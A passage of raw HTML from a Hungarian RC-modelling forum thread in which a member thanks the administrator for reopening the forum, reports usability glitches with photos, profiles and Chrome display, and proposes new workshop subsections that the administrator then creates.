					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1388" onclick="link_to_post(1388); return false;">#3</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1388'>
			<!-- THE POST 1388 -->
			<div class="postcolor" id='post-1388'>
				Üdvözöllek panda&#33;<br /><u><b>Még egyszer szeretném megköszönni a modellezõk nevében, hogy újra indítottad a fórumot. </b></u><br />Csak javaslat, itt ezen az oldalon egy tájékoztató kellene a fórum használatával kapcsolatban. Az új felhasználóknak biztos van olyan téma ami gondot okoz. <br />Én például a profilomnál felraktam a fotómat és a hozzászólásban csak egy nyíl jelent meg, ha erre rákattintottam akkor jelent meg a fotó. Továbbá a profilnál hiába írtam be a honlapomat nem rögzítette. Majd kaptam egy privát üzenetet és ott láttam, hogy be lehet állítani a fotót és a honlap címet, ott már elfogadta.<br />Szerintem jó lenne ha minden regisztrál ide írná, hogy neki mi okozott gondot mert így mások is tanulhatnának belõle.<br />Szerintem jó lenne ha a regisztráltak a települést is megjelenítenék ahol élnek mert így egy pár levélváltást ki lehetne küszöbölni, és lehet, hogy olyan ember van a településünkön akirõl nem is tudunk.<br />És egy kérdés, a hozzászólások rovatnál meg lehet-e fordítani a sorrendet, aki minden nap benéz annak egyszerûbb lenne nyomon követni a hozzászólásokat. Most még nem sok hozzászólás van de reméljük szaporodik majd.<br />Köszönöm egyenlõre ennyi.
				
				
				<!--IBF.ATTACHMENT_1388-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1388); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1388" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1388" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1394-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1394"></a>
			
				<div id="post-member-1394" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1394_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1394", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Dec 7 2023, 07:20 AM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1394" onclick="link_to_post(1394); return false;">#4</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1394'>
			<!-- THE POST 1394 -->
			<div class="postcolor" id='post-1394'>
				Újabb észrevétel.<br />Ha Google Chrome böngészõvel nyitom meg a fórumot akkor csak az elsõ sor hozzászólás jelenik meg és alatta könyvtár szerû elrendezésben szövegként címszavakban jelenik meg a többi hozzászólás.<br />Ugyan ez Mozilla Firefox böngészõnél az össz hozzászólás látható. Ezt csak azért írom, hogy senki ne lepõdjön meg, ez nem a sajátgép hibája.<br /><br />A videók képpel nem jelennek meg közvetlenül, ha ezt a szöveget látjuk /Visit My Website/ kattintsunk rá és akkor fog megjelenni a videó.<br />De a linket közvetlenül is be lehet másolni, és a linkre kattintva megjelenik a videó vagy akár egy honlap.
				
				
				<!--IBF.ATTACHMENT_1394-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1394); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1394" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1394" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1404-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1404"></a>
			
				<div id="post-member-1404" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1404_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1404", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Dec 11 2023, 05:47 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1404" onclick="link_to_post(1404); return false;">#5</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1404'>
			<!-- THE POST 1404 -->
			<div class="postcolor" id='post-1404'>
				<!--quoteo(post=1388:date=Dec 1 2023, 12&#58;00 PM:name=blaskojanos)--><div class='quotetop'>IDÉZET(blaskojanos &#064; Dec 1 2023, 12&#58;00 PM) <a href="index.php?act=findpost&amp;pid=1388"><img src='style_images/ip.boardpr/post_snapback.gif' alt='*' border='0' /></a></div><div class='quotemain'><!--quotec-->És egy kérdés, a hozzászólások rovatnál meg lehet-e fordítani a sorrendet, aki minden nap benéz annak egyszerûbb lenne nyomon követni a hozzászólásokat. Most még nem sok hozzászólás van de reméljük szaporodik majd.<br />Köszönöm egyenlõre ennyi.<!--QuoteEnd--></div><!--QuoteEEnd--><br /><br />Láttam korábban olyan más fórumot ahol az utolsó hozzászólás elõre került, gondolom erre gondolsz.<br />Ezt nem szeretnénk. Van olyan gomb, hogy utolsó hozzászólás. Így a végére lehet ugrani.<br />
				
				
				<!--IBF.ATTACHMENT_1404-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1404); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1404" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1404" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1407-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1407"></a>
			
				<div id="post-member-1407" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1407_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1407", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Dec 12 2023, 08:15 AM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1407" onclick="link_to_post(1407); return false;">#6</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1407'>
			<!-- THE POST 1407 -->
			<div class="postcolor" id='post-1407'>
				Megértettem, köszi.
				
				
				<!--IBF.ATTACHMENT_1407-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1407); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1407" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1407" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1427-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1427"></a>
			
				<div id="post-member-1427" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1427_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1427", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Jan 17 2024, 01:20 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1427" onclick="link_to_post(1427); return false;">#7</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1427'>
			<!-- THE POST 1427 -->
			<div class="postcolor" id='post-1427'>
				Csak ötletként.<br />A modellezõ mûhely rovatot lehetne még 2 alcímmel bõvíteni: <br /><!--coloro:#000000--><span style="color:#000000"><!--/coloro-->1.<!--colorc--></span><!--/colorc--> <!--coloro:#FF0000--><span style="color:#FF0000"><!--/coloro-->Szerszámok, mûhelyfogások.<!--colorc--></span><!--/colorc--> / itt lehetne a házilag készített szerszám módosításokat és egyéb mesterfogásokat felrakni/.<br />                                                                                                                     <!--coloro:#FF0000--><span style="color:#FF0000"><!--/coloro--><!--coloro:#000000--><span style="color:#000000"><!--/coloro-->2.<!--colorc--></span><!--/colorc--> Ki-mit gyárt?<!--colorc--></span><!--/colorc--> /itt lehetne beküldeni, hogy a modellezõk mit készítenek amit el is adnak /elektronika, félkész modellek, alkatrészek, esztergálás, 3d nyomtatás stb./.
				
				
				<!--IBF.ATTACHMENT_1427-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1427); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1427" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1427" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1429-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1429"></a>
			
				<div id="post-member-1429" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=2'>panda</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1429_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-2.jpg' width='50' height='50' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_5_mini.gif" alt='Értékelés: 5' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-2' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=2">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1429", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Jan 18 2024, 11:44 AM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1429" onclick="link_to_post(1429); return false;">#8</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post1">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: <span style='font-weight:bold;color:red'>Administrators</span><br />
        		Hozzászólások: 422<br />
        		Regisztrált: 3-August 07<br />
        		Innen: Budapest<br />
        		Azonosító: 2<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post1" id='post-main-1429'>
			<!-- THE POST 1429 -->
			<div class="postcolor" id='post-1429'>
				Megcsináltam. <br /><br /><!--quoteo(post=1427:date=Jan 17 2024, 01&#58;20 PM:name=blaskojanos)--><div class='quotetop'>IDÉZET(blaskojanos &#064; Jan 17 2024, 01&#58;20 PM) <a href="index.php?act=findpost&amp;pid=1427"><img src='style_images/ip.boardpr/post_snapback.gif' alt='*' border='0' /></a></div><div class='quotemain'><!--quotec-->Csak ötletként.<br />A modellezõ mûhely rovatot lehetne még 2 alcímmel bõvíteni: <br /><!--coloro:#000000--><span style="color:#000000"><!--/coloro-->1.<!--colorc--></span><!--/colorc--> <!--coloro:#FF0000--><span style="color:#FF0000"><!--/coloro-->Szerszámok, mûhelyfogások.<!--colorc--></span><!--/colorc--> / itt lehetne a házilag készített szerszám módosításokat és egyéb mesterfogásokat felrakni/.<br />                                                                                                                     <!--coloro:#FF0000--><span style="color:#FF0000"><!--/coloro--><!--coloro:#000000--><span style="color:#000000"><!--/coloro-->2.<!--colorc--></span><!--/colorc--> Ki-mit gyárt?<!--colorc--></span><!--/colorc--> /itt lehetne beküldeni, hogy a modellezõk mit készítenek amit el is adnak /elektronika, félkész modellek, alkatrészek, esztergálás, 3d nyomtatás stb./.<!--QuoteEnd--></div><!--QuoteEEnd--><br />
				
				
				<!--IBF.ATTACHMENT_1429-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1429); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1429" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1429" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1430-->
<table class='ipbtable' cellspacing="1">
	<tr>
		<td valign="middle" class="row2" width="1%">
			<a name="entry1430"></a>
			
				<div id="post-member-1430" class='popmenubutton-new-out'>
					<span class="normalname">
	<img src='style_images/ip.boardpr/folder_profile_portal/user-offline.png' alt='' border='0' /><a href='https://forum.rcmodell.com/index.php?showuser=30005'>blaskojanos</a></span>
				</div>
				<!-- member menu -->
				<div class='popupmenu-new' id='post-member-1430_menu' style='display:none;width:230px'>
					<div class='popupmenu-item-last'>
						
						<div style='float:right'>
							<div class='pp-image-thumb-wrap'>
								<img src='https://forum.rcmodell.com/uploads/photo-thumb-30005.jpg' width='50' height='41' alt='' />
							</div>
							
								<div style='margin-top:5px;margin-left:6px;'>
									<img src="style_images/ip.boardpr/rating_0_mini.gif" alt='Értékelés: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
						<div class='popupmenu-item'>
							
	
		<img src='style_images/ip.boardpr/folder_profile_portal/gender_male.png' id='pp-entry-gender-img-30005' style='vertical-align:top' alt='' border='0' />
	
 <a href="https://forum.rcmodell.com/index.php?showuser=30005">Profil megtekintése</a>
						</div>
						
					</div>
				</div>
				<!-- member menu -->
				<script type="text/javascript">
					ipsmenu.register( "post-member-1430", '', 'popmenubutton-new', 'popmenubutton-new-out' );
				</script>
			
			
		</td>
		<td class="row2" valign="middle" width="99%">
			<!-- POSTED DATE DIV -->
			<div style="float: left;">
				<span class="postdetails"> <img src='style_images/ip.boardpr/to_post_off.gif' alt='hozzászólás' border='0' style='padding-bottom:2px' /> Jan 18 2024, 01:30 PM</span>
			</div>
			<!-- REPORT / DELETE / EDIT / QUOTE DIV -->
			<div align="right">
				<span class="postdetails"> Létrehozva:
					<a title="A hozzászóláshoz vezetõ link megmutatása" href="https://forum.rcmodell.com/index.php?showtopic=337&view=findpost&p=1430" onclick="link_to_post(1430); return false;">#9</a>
					
				</span>
			</div>
		</td>
	</tr>
	<tr>
		<td valign="top" class="post2">
        	<span class="postdetails">
				
        			<br /><br />
				
        		Expert<br />
        		<img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><img src='style_images/ip.boardpr/pip.gif' border='0'  alt='*' /><br /><br />
        		Csoport: Members<br />
        		Hozzászólások: 112<br />
        		Regisztrált: 23-November 23<br />
        		Innen: Gyomaendrõd<br />
        		Azonosító: 30,005<br />
				
				<br />
        		 
        	</span><br />
        	<img src="style_images/ip.boardpr/spacer.gif" alt="" width="160" height="1" /><br /> 
       </td>
       <td width="100%" valign="top" class="post2" id='post-main-1430'>
			<!-- THE POST 1430 -->
			<div class="postcolor" id='post-1430'>
				Köszönöm&#33;&#33;&#33;&#33;&#33;&#33;
				
				
				<!--IBF.ATTACHMENT_1430-->
			</div>
			
			
			<!-- THE POST -->		
		</td>
	</tr>
	<tr>
		<td class="formbuttonrow" nowrap="nowrap">
			<div style='text-align:left'><a href="javascript:scroll(0,0);"><img src='style_images/ip.boardpr/p_up.gif' border='0'  alt='Go to the top of the page' /></a></div>
		</td>
		<td class="formbuttonrow" nowrap="nowrap">
			<!-- PM / EMAIL / WWW / MSGR -->
			<div style="float: left;">
				&nbsp;
			</div>
			<!-- REPORT / UP -->
         	<div align="right">
         		<a href="#" onclick="multiquote_add(1430); return false;" title="Többszörös idézés"><img src="style_images/ip.boardpr/p_mq_add.gif" name="mad_1430" alt="+" /></a><a href="https://forum.rcmodell.com/index.php?act=Post&amp;CODE=02&amp;f=38&amp;t=337&amp;qpid=1430" title="Válasz a hozzászólásra"><img src='style_images/ip.boardpr/p_quote.gif' border='0'  alt='Quote Post' /></a>
         	</div>
         </td>
	</tr><tr>
	<td class="catend" colspan="2">
	<!-- no content -->
	</td>
</tr>
</table>
<!--Begin Msg Number 1501-->
<table class='ipbtable' cellspacing="1">
	<tr>
